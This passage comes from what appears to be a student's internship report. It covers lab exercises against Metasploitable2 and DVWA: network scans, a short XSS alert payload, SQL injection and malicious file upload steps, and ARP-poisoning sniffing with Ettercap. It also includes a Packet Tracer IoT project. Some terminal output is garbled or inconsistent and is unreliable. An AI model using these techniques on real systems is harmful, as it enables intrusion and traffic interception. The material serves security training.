53/tcp   open  domain  ISC BIND 9.4.2
| dns-nseid:
|_ dns-nseid.version: 9.4.2
80/tcp   open  http   Apache httpd/2.2.4 ((Ubuntu) DAV/2)
| http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
| http-title: Metasploitable2 - Linux
111/tcp  open  rpcbind 2 (RPC #100000)
| rpcinfo:

```

```

root@kali:~# netdiscover -w 1
[+] Starting netdiscover v2.1.0 (https://github.com/SecoTeam/netdiscover)
[+] Scanning 253 hosts
[+] Found host 192.168.56.1 (LAPTOP-QICCGV1A)
[+] Found host 192.168.56.102 (METASPOFTABLE)
[+] Found host 192.168.56.255 (Sentry failed: Permission denied)

root@kali:~# nmap -O 192.168.56.1
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-14 06:56:08
nmap: warning: Using --script-timeout=0 will ignore any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
nmap: Nmap done: 1 IP address (1 host up) scanned in 2.07 seconds

```

The terminal shows the output of the netdiscover command, which discovered three hosts: a laptop (192.168.56.1), a Metasploitable box (192.168.56.102), and a Sentry host (192.168.56.255). The nmap command was run against the first host, resulting in a detailed port scan report.

## 5. NETWORKING PROJECT ON FIRE EXTINGUISHER USING CISCO PACKET TRACER

Fire Extinguisher project is done using the cisco packet tracer. Cisco packet tracer is a network simulation tool. This project is used to control the fire and to activate the filter when there is smoke detected beyond the range specified. To implement this, we required mainly 4 components they are the server, water sprinkler, smoke detector, and 3 cars that emits the smoke.


### Steps:

- Drag and Drop Server pt, Access point, Smoke detector, lawn sprinkler sprinkler, old car3.
- Rename Server pt as "Registration Server" and Rename lawn sprinkler sprinkler as "lawn sprinkler IOT-0".
- Double click on Access point and select config then select port1 and write "SSIO" in place of CISCO.
- Double click on server and select desktop then select IP config then select "static" & also write IPv4 as "1.0.0.1"
- Double click on Smoke detector and select config then select wireless0 and write "SSIO" in place of CISCO & also select IP config as "static" and IPV4 as "1.0.0.2".
- Double click on Sprinkler and select config then select wireless0 and write "SSIO" in place of CISCO & also select IP config as "static" and IPV4 as "1.0.0.3"
- Now connect access point to registration server using symbol



- Double click on Sprinkler and select settings and then Remote Server and write server address as "1.0.0.1", username:"admin" & password:"admin" and press connect.

- Double click on Smokedetector and select config and then select settings and then select Remote Server and write server address as "1.0.0.1", username:"admin" & password:"admin" and press connect.
- Add IP address for Registration Server as "1.0.0.1", Smoke detector as "1.0.0.2" & Lawn sprinkler IOT-0 as"1.0.0.3".
- Now double click on Registration server and select services and select IOT and select "on".
- Now double click on Registration server and select Desktop and select web browser and in url type as "1.0.0.1" and press go.
- Now select "signup" and type username & password as "admin" then press create.
- Select "conditions" and select add and type name as "smoke on" and then set the level as ">=0.4" and select sprinkler status "true" and then press ok.
- Select "conditions" and select add and type name as "smoke off" and then set the level as "<=0.4" and select sprinkler status "false" and then press ok.
- To obtain the smoke press ALT+ car.



## GROUP 2:

## 1. Perform exploiting DVWA

### a) Perform SQL injection on DVWA

### b) Perform Cross-site scripting on DVWA

### c) Perform File upload DVWA

- Find the IP address of the pc using- ifconfig. Then find IP of Metasploit using: nbtscan.

Copy the IP of Metasploit and paste it in Firefox. Choose the DVWA in order to find the vulnerabilities. Enter the username and password –

- username: admin, password: password

- Set the DVWA security to low.

- SQL Injection – Process by passing the queries, so that we can get unauthorized access.

- SQL Injection (Blind)- also a kind of SQL injection used to attack data- driven applications using SQL statements. SQL statements are inserted into an entry field for execution.

- XSS reflected-Used to add the script


- <script>alert("hacked") </script>

- XSS stored -Used to add the script but the effect here is permanent.

- To check the vulnerability in the upload. We can upload any files that cause damage or hacking. If the website or any form does not specify the document type, we can easily add any scripts or txt format in order to hack.

```
kali-linux-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Actions Edit View Help
[kali㉿kali: ~]
# sudo -s
[sudo] password for kali:
# ifconfig
eth0 flags=4163UP,BROADCAST,MULTICAST  mtu 1500
        inet 192.168.56.1 netmask 255.255.255.0  broadcast 192.168.56.255
                inet6 fe80::9aff:268ff:fe56:22fb  brd fe80::ff:fe56:22fb  scopeid 0x0
ether 08:00:27:b1:9d:67 txqueuelen 1000  (Ethernet)
RX packets 512 bytes 62732 (61.7 Kib)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2763 bytes 17972 (175.5 Kib)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0


lo: flags=73
```



## Metasploitable2

Warning: Never expose this VM to an untrusted network!  
Contact: msfdev@metasploit.com  
Login with msfadmin/msfadmin to get started


- [TWiki](#)
- [phpMyAdmin](#)
- [MySQL](#)
- [DVWA](#)
- [WebDAV](#)



Username

Password

Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project.  
Here default username is 'admin' with password 'password'.



Damn Vulnerable Web Application (DVWA) v1.0.7

192.168.56.102

Type here to search

DVWA

Vulnerability: Reflected Cross Site Scripting (XSS)

What's your name? Hello Submit

192.168.56.102 hacked OK

File Machine View Input Devices Help

Kali Linux Damn Vulnerable Web App

Home Instructions Setup Brute Force Command Execution CSRF File Inclusion SQL Injection SQL Injection (Blind) Upload XSS reflected XSS stored DVWA Security PHP Info About Logout

13°C Sunny 08:02 14-03-2023

Choose an image to upload: Browse... No file selected.

Upload ../../h hackable/uploads/demo.txt successfully uploaded!

More info

http://www.owasp.org/index.php/Unrestricted\_File\_Upload  
http://www.sucuri.net/resources/phishing/malware/T200  
http://www.acunetix.com/webscanner/vulnerabilities-forms-their.htm

Username: admin Security Level: low PHPIDS: disabled

View Source | View Help

DVWA

Vulnerability: File Upload

Username: admin Security Level: low PHPIDS: disabled

Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.56.102 Port 80

## Index of /dvwa/hackable/uploads

Name	Last modified	Size	Description
<a href="#">Parent Directory</a>		-	
<a href="#">demo.txt</a>	23-Feb-2023 01:54	51	
<a href="#">dvwa_email.png</a>	16-Mar-2010 01:56	667	




Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.56.102 Port 80

## 2) PERFORM SNIFFING

### a) Perform Sniffing using Wireshark in kali linux

- Getting super access using the command \$ sudo -s
- Enter the command wireshark in the kali
- Meanwhile it will get opened in the separate page
- Search for testfire.net in firefox.
- There we should sign in using the username and password. Then you will be directed to another page.



- Select eth0 which we get from the wireshark. Then enter http on top of the page.









### c) Perform Sniffing using Ettercap in kali linux


- Getting super access using the command \$ sudo -s
- Check the IP address of the target using ifconfig.

- Enter the command nbtscan, it is a program for scanning IP networks for NetBIOS nameinformation. nbtscan 192.168.56.101.
  - Enter the command Ettercap -G.
  - There you get a checkbox opened set snipping startup.
  - Click on the 3 dots on top of Ettercap window and choose host and select and scan for thehosts.
  - Once again click on host and choose hostlist.
  - Click on the globe icon choose for ARP poisoning. Then set IP of windows to target1 and IP of metasploit to target2
  - In metasploit enter the command ping followed by the windows IP to check whetherthe connection is built or not.
  - Enter the IP of the target i.e 192.168.56.102 in firefox of windows7. There you get aDVWA page. Just login using the username and the password.









## CONCLUSION

This is my report after I completed my internship at Dlithe. It was a great experience for me to learn beyond my academics. It was fabulous opportunity for me to learn and gain knowledge before I enter my professional life. When I started my internship, I was asked to learn or become familiar with Linux. Later, the team did and was affected with the project through. It was my first experience in the internship where I got set of protocols, about the communication with other people, being professional talking skills.